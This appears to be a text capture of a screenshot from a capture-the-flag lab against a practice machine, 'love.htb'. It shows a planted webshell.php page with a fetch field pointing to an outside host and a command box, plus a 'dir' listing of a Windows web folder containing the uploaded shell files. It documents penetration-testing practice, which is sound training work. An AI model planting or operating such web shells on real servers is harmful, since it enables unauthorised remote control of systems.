 Not secure love.htb/images/webshell.php
Fetch: host: 10.10.14.80 port: 80 path:
CWD: C:\xampp\htdocs\omrs\images Upload: Choose File No file chosen
Cmd: dir
Clear cmd
Execute
dir
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30
 Directory of C:\xampp\htdocs\omrs\images
12/23/2024  11:37 AM    <DIR>          .
12/23/2024  11:37 AM    <DIR>          ..
05/18/2018  07:10 AM             4,240 facebook-profile-image.jpeg
04/12/2021  02:53 PM                 0 index.html.txt
01/26/2021  11:08 PM               844 index.jpeg
08/24/2017  03:00 AM            26,644 profile.jpg
12/23/2024  11:34 AM                31 shell.php
12/23/2024  11:37 AM             7,205 webshell.php
               6 File(s)         38,964 bytes
               2 Dir(s)   4,170,514,432 bytes free